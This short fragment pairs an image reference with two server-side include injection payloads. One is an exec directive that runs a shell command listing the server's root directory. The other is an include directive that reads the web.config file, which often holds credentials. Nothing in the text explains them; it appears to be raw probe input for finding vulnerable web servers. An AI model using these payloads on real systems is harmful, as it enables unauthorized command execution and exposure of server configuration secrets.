 <!--#exec cmd="/bin/ls /" -->
<!--#INCLUDE VIRTUAL="/web.config"-->
 